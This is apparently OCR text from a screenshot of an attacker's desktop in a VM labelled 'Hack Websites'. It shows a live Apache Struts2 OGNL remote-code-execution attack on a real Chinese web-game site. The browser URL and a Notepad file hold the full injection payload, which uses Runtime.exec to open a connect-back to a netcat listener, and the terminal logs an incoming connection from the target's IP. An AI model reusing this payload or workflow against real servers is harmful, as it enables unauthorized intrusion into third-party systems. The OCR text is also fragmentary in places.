 http://www.gamemayi.com/mayi.website/web!index.action?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(meh)=true&(aaa)(('\u0023context[\'xw
网页游戏-卧龙吟-神仙道-千...
Hack Websites - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home
Hack Websites
My Computer
Hack Websites
Back Box
Matriux
Windows Server 2003 E
Shared VMs
应用程序 位置 系统
5月29日星期二 上午 1:41
root@bt: ~
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:~# nc -nvv -lp 1234
Listening on any address 1234
Connection from 113.105.248.116:35908
root@bt: ~
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:~# dig www.gamemayi.com
; <<>> DiG 9.7.0-P1 <<>> www.gamemayi.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 9423
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;www.gamemayi.com. IN A
;; ANSWER SECTION:
www.gamemayi.com. 1961 IN A 113.105.248.116
192.168.1.1)
22 2012
远程执行漏洞.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(meh)=true&(aaa)
(('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d
\u0023foo')(\u0023foo\u003dnew java.lang.Boolean("false")))&(asdf)
(('\u0023rt.exec(" telnet 5 1234 ")')(\u0023rt
\u003d@java.lang.Runtime@getRuntime()))=1
k | track 5
www.wooyun.org